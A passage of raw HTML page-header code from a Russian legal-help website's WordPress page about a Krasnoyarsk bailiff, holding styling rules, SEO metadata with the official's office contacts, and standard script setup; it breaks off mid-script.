

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich
body_size: 22687
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Черных Евгений Валерьевич</title>
	<meta name="description" content="Черных Е.В. Судебный пристав-исполнитель Телефон: +7(391)228-22-51 Адрес: 660077, г. Красноярск, ул. 78 Добровольческой бригады, 1 Часы приёма: ВТ с 9-00" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0427\u0435\u0440\u043d\u044b\u0445 \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0412\u0430\u043b\u0435\u0440\u044c\u0435\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich#primaryimage"},"datePublished":"2019-06-15T02:32:10+00:00","dateModified":"2019-06-15T02:32:10+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0427\u0435\u0440\u043d\u044b\u0445 \u0415.\u0412. \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432-\u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(391)228-22-51 \u0410\u0434\u0440\u0435\u0441: 660077, \u0433. \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u0443\u043b. 78 \u0414\u043e\u0431\u0440\u043e\u0432\u043e\u043b\u044c\u0447\u0435\u0441\u043a\u043e\u0439 \u0431\u0440\u0438\u0433\u0430\u0434\u044b, 1 \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0412\u0422 \u0441 9-00","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
